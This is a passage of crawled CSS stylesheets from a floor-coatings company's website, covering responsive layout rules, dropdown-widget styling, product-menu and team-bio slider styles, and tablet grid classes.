		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	height: inherit;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:600px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/
	
.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a{
	color:#000;}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}

.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
		display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}

.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}
		
.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}

.menuWider {
	width: 560px !important;
}

.button3 {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	text-align: center;
    display: block;
    width: 200px;
	}
	
	
	
	
	
.selectedRep{
	border: 3px solid #0099D8;
	padding: 12px;
	margin: 5px;
	width: 350px;
	}
	
	
.preferredContact input {
    left: 0%;
	width: 3% !important;
}

	
.preferredContact label {
    color: black;
}

#industryDescription button {
    background-color: transparent;
}

#marketsDD2_sl {
    display: none !important;
}

#marketsDD4_sl {
    display: none !important;
}

#testimonials .slick-next {
    right: -45px !important;
}

#testimonials .slick-prev {
    left: -45px !important;
}


@media only screen and (max-width: 600px) {
  .format span {
    padding: 10px;
    display: block;
}
	
	
	.testText {
    font-size: 13px;
    display: flex !important;
    justify-content: center;
    align-items: center;
}
	
	#testimonials div {
    text-align: center;
    font-size: 13px;
}
.personName {
    font-weight: bold;
 
    margin-top: 5px;
}
	
	
	
	
	
}

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
h2 {

}

h3 {

}

h4 {

}



--- FILE ---
content_type: text/css
request_url: https://www.stonhard.com.co/css/dd.css
body_size: 5254
content:
/*.dd{width:48% !important;}*/

.borderRadius {
  -moz-border-radius: 0px;
  border-radius: 0px;
}



.ddlabel{
	font-size:1rem;
	color:#4C4C4C;
	}

.borderRadiusTp {
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.borderRadiusBtm {
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ddcommon {
  position: relative;
  display: -moz-inline-stack;
  zoom: 1;
  display: inline-block;
*display:inline;
  cursor: default;
}
.ddcommon ul {
  padding: 0;
  margin: 0;
}
.ddcommon ul li {
  list-style-type: none;
}
.borderRadiusTp ul li:last-child {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  border-bottom: 0 none #c3c3c3;
}
.borderRadiusBtm ul li:first-child {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  border-bottom: 1 solid #c3c3c3;
}
.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll {
  opacity: .5; /* standard: ff gt 1.5, opera, safari */
  -ms-filter: "alpha(opacity=50)"; /* ie 8 */
  filter: alpha(opacity=50); /* ie lt 7 */
  -khtml-opacity: .5; /* safari 1.x */
  -moz-opacity: .5; /* ff lt 1.5, netscape */
  color: #999999;
}
.ddcommon .clear {
  clear: both
}
.ddcommon .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.ddcommon input.text {
  color: #7e7e7e;
  padding: 0 0 0 0;
  position: absolute;
  background: #fff;
  display: block;
  width: 98%;
  height: 98%;
  left: 2px;
  top: 0;
  border: none;
}
.ddOutOfVision {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
*display:inline;
}
.borderRadius .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.borderRadiusBtm .shadow {
  -moz-box-shadow: -5px -5px 5px -5px #888888;
  -webkit-box-shadow: -5px -5px 5px -5px #888888;
  box-shadow: -5px -5px 5px -5px #888888
}
.borderRadiusTp .border, .borderRadius .border {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.borderRadiusBtm .border {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
img.fnone {
  float: none !important
}
.ddcommon .divider {
  width: 0;
  height: 100%;
  position: absolute;
}
.ddcommon .ddArrow {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 4px;
}
.ddcommon .ddArrow:hover {
  background-position: 0 100%;
}
.ddcommon .ddTitle {
  padding: 0;
  position: relative;
  display: inline-block;
  width: 100%
}
.ddcommon .ddTitle .ddTitleText {
  display: block;
}
.ddcommon .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.ddcommon .ddTitle .description {
  display: block;
}
.ddcommon .ddTitle .ddTitleText img {
  position: relative;
  vertical-align: middle;
  float: left
}
.ddcommon .ddChild {
  position: absolute;
  display: none;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  zoom: 1;
  z-index: 9999
}
.ddcommon .ddChild li {
  clear: both;
}
.ddcommon .ddChild li .description {
  display: block;
}
.ddcommon .ddChild li img {
  border: 0 none;
  position: relative;
  vertical-align: middle;
  float: left;
  margin-bottom:4px;
}
.ddcommon .ddChild li.optgroup {
  padding: 0;
}
.ddcommon .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.ddcommon .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.ddcommon .noBorderTop {
  border-top: none 0 !important;
  padding: 0;
  margin: 0;
}
/*************** default theme **********************/
.dd {
  border: 1px solid #c3c3c3;
}

#frm .dd {
	width: 100% !important;
}

.dd .divider {
  border-left: 1px solid #c3c3c3;
  border-right: 1px solid #fff;
  ;
  right: 24px;
}
.dd .ddArrow {
  width: 16px;
  height: 16px;
  margin-top: -5px;
  background:url(../images/arrows_down.png) no-repeat;
  background-size:contain;
  /*background: url(../../images/msdropdown/skin1/dd_arrow.gif) no-repeat;*/

}
.dd .ddArrow:hover {
  background-position: 0 100%;
}
.dd .ddTitle {
  color: #000;
  background: #fff url(../../images/msdropdown/skin1/title-bg.gif) repeat-x left top;
 
}
.dd .ddTitle .ddTitleText {
  padding: 7px 20px 7px 5px;
}
.dd .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.dd .ddTitle .description {
  font-size: 12px;
  color: #666
}
.dd .ddTitle .ddTitleText img {
  padding-right: 5px;
  margin-bottom:4px;
}
.dd .ddChild {
  border: 1px solid #c3c3c3;
  background-color: #fff;
  left: -1px;
  height: auto !important;
  top: 36px !important;	
}
.dd .ddChild li {
  font-weight:normal !important;
  width:100%;
  padding: 5px;
  background-color: #fff;
  border-bottom: 1px solid #c3c3c3;
}
.dd .ddChild li .description {
  color: #666;
}
.dd .ddChild li .ddlabel {
  color: #333;
}
.dd .ddChild li.hover {
  background-color: #f2f2f2
}
.dd .ddChild li img {
  padding: 0 6px 0 0;
}
.dd .ddChild li.optgroup {
  padding: 0;
}
.dd .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.dd .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.dd .ddChild li.selected { 
  width:100%;
  background-color: #d5d5d5;
  color: #000;
}



/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.com.co/css/newTablet.css
body_size: 7258
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

/* NORMAL GRIDS */

.size1of8{width:50%;}

.size1of4, 
.size2of8{width:100%;}

.size1of3{width:100%;}

.size3of8{width:100%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:100%;}

.size2of3{width:100%}

.size3of4, 
.size6of8{width:100%;}

.size7of8{width:100%;}

/* MIDSIZE GRIDS */

.mid-size1of8{width:12.5%;}

.mid-size1of4, 
.mid-size2of8{width:25%;}

.mid-size1of3{width:33.33%;}

.mid-size3of8{width:37.5%;}

.mid-size1of2,
.mid-size2of4,
.mid-size4of8{width:50%;}

.mid-size5of8{width:62.5%;}

.mid-size2of3{width:66.67%;}

.mid-size3of4, 
.mid-size6of8{width:75%;}

.mid-size7of8{width:87.5%;}

.mid-size1of1{width:100%;}

#tabs2 input{
	-webkit-appearance: none;
	border-radius: 0;
	}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;	
}

#mobileSocial a{
	float:left;
	padding:0px 8px;
}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}

#mobileSocial a:nth-child(1){
	padding:0px 8px 0px 0px;
	}


.languageToggle{
	z-index:10;
	top:87px;
	color:#fff;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.topContent p{padding:5px 10px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.pdfList{
		margin-bottom:20px !important;
	}

#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}

.blueStrip{
	display:none;
	}

.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;	
}

#about .caged{
	width:100%;
}

#contactPod button{
	right:-4px !important;
	bottom:1px;
}

#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

.guidespech3, #ContentPlaceHolderDefault_cp_body_ProductResourceCenter_9_lblCaseStudies{
	margin-top:10px !important;
	display:block !important;
	}
	
.markBut{
	margin-bottom:0px !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	margin-bottom:20px;
	padding-bottom:20px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	margin-bottom:10px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}

.contained h1{
	margin-bottom:10px;
	}

.hideCaseOrSomething{
	display:none;
}

.productFinderIndustry{
	width:100%;
	}

#pods ul li .podcage{
	height:auto !important;
	min-height:auto !important;
		}

#colorsheets li{
	width:33%;
	}

.portfolioText{
	clear:both;
	}

.portfolioText h3{
	border-bottom:0px !important;
}

.common-use ul li{
	width:50%;}

#resources #newsletters li{
	flex-basis:33%;}


/* LANDING PAGE */
.landing__testimonials .size1of4 img{
	display:none;
}

/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	.guidespech3{
	display:block;
	}
	
	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	margin-top:29px;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .section h3{
	padding:5px 0px;
	}

	.rightColumn #tabs .dd{
	width:100% !important;
	}
	
	#logo{
	width:330px;
		}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}


	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
		
	.arrowShift .arrow{
		margin-left:6px;
		}
	}	
	
@media(min-width:667px) and (max-width:750px){

	#tabs #accordion h3{
	padding:5px 0px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.languageToggle ul{
	display:block;
	}
	
	#logo{
	width:330px;
		}
	#productTabs{
	display:none;
	}

	#tabs #accordion h3{
	display:block;
	margin-bottom:5px;
	}
	
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
